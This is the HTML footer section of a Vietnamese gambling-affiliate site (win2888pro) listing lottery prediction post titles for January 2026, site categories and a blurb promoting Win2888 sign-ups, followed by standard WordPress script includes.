									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-trung-67-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi Cầu XSMT 23/01/2026 &#8211; Dự Đoán Xổ Số Miền Trung ngày 23/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi Cầu XSMT 23/01/2026 &#8211; Dự Đoán Xổ Số Miền Trung ngày 23/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsvl-23-01-2026-soi-cau-xo-so-vinh-long-ngay-23-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/vinh-long-9-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSVL 23/01/2026 &#8211; Soi cầu xổ số Vĩnh Long ngày 23/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSVL 23/01/2026 &#8211; Soi cầu xổ số Vĩnh Long ngày 23/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsbd-23-01-2026-soi-cau-xo-so-binh-duong-ngay-23-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/binh-duong-9-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSBD 23/01/2026 &#8211; Soi cầu xổ số Bình Dương ngày 23/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSBD 23/01/2026 &#8211; Soi cầu xổ số Bình Dương ngày 23/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xstv-23-01-2026-soi-cau-xo-so-tra-vinh-ngay-23-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/ra-vinh-9-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSTV 23/01/2026 &#8211; Soi cầu xổ số Trà Vinh ngày 23/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSTV 23/01/2026 &#8211; Soi cầu xổ số Trà Vinh ngày 23/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmn-23-01-2026-du-doan-xo-so-mien-nam-ngay-23-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-nam-67-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi Cầu XSMN 23/01/2026 &#8211; Dự Đoán Xổ Số Miền Nam ngày 23/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi Cầu XSMN 23/01/2026 &#8211; Dự Đoán Xổ Số Miền Nam ngày 23/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmb-ngay-22-01-2026-du-doan-xo-so-mien-bac-22-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-bac-64-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMB ngày 22/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 22/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSMB ngày 22/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 22/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                </div>
				            </div>
        </div>

		    </div>
</article>
<footer id="main">
	        <div class="top">
            <div class="container">
                <div class="row">
					<div id="custom_html-3" class="widget_text widget widget_custom_html col-md-4"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<h3 class="block-title">VỀ CH&Uacute;NG T&Ocirc;I</h3>
<p>L&agrave; một trong những website đi đầu về&nbsp;<strong>Win2888</strong>&nbsp;ch&uacute;ng t&ocirc;i miễn ph&iacute; to&agrave;n bộ th&ocirc;ng tin tr&ecirc;n website cho c&aacute;c bạn muốn t&igrave;m hiểu về c&aacute;c tr&ograve; chơi thịnh h&agrave;nh nhất tr&ecirc;n Win2888 hiện nay. B&ecirc;n cạnh đ&oacute; ch&uacute;ng t&ocirc;i cũng cung cấp link đăng k&yacute; t&agrave;i khoản Win2888 miễn ph&iacute; để tr&aacute;nh trường hợp lừa đảo khắp nơi.</p>
<div class="footer-email-wrap">Li&ecirc;n hệ ch&uacute;ng t&ocirc;i:&nbsp;<a href="mailto:contact@win2888pro.com">contact@win2888pro.com</a></div>
</div></div></div><div id="categories-3" class="widget widget_categories col-md-4"><h4 class="title">Danh mục</h4>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://win2888pro.com/danh-bai-online/">Đánh Bài Online</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://win2888pro.com/giai-ma-giac-mo/">Giải Mã Giấc Mơ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://win2888pro.com/huong-dan/">Hướng Dẫn</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://win2888pro.com/so-de-online/">Số Đề Online</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://win2888pro.com/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-3" class="widget widget_recent_entries col-md-4">
		<h4 class="title">Bài viết mới</h4>
		<ul>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmb-ngay-23-01-2026-du-doan-xo-so-mien-bac-23-01-2026/">Soi cầu XSMB ngày 23/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 23/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsgl-23-01-2026-soi-cau-xo-so-gia-lai-ngay-23-01-2026/">Soi cầu XSGL 23/01/2026 &#8211; Soi cầu xổ số Gia Lai ngày 23/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsnt-23-01-2026-soi-cau-xo-so-ninh-thuan-ngay-23-01-2026/">Soi cầu XSNT 23/01/2026 &#8211; Soi cầu xổ số Ninh Thuận ngày 23/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmt-23-01-2026-du-doan-xo-so-mien-trung-ngay-23-01-2026/">Soi Cầu XSMT 23/01/2026 &#8211; Dự Đoán Xổ Số Miền Trung ngày 23/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsvl-23-01-2026-soi-cau-xo-so-vinh-long-ngay-23-01-2026/">Soi cầu XSVL 23/01/2026 &#8211; Soi cầu xổ số Vĩnh Long ngày 23/01/2026</a>
									</li>
					</ul>

		</div>                </div>
            </div>
        </div>
	    <div class="bottom text-center">
        Copyright 2026 &copy; by <a href="https://win2888pro.com/" target="_blank">win2888pro</a>

    </div>
</footer>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","nonce":"00ff64cc6d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.8" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var ppt_loadmore_param = {"ajaxurl":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"soi-cau-xo-so-mien-bac-17-2-3-cang-du-doan-xsmb-17-02-2019\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/loadmore.min.js?ver=6.7.4" id="my_loadmore-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/wpmm-gridpost.min.js?ver=1.1" id="yang-style-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/bootstrap.min.js?ver=1.1" id="js-bootstrap-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/main.min.js?ver=1.1" id="js-main-js"></script>
    
</body></html>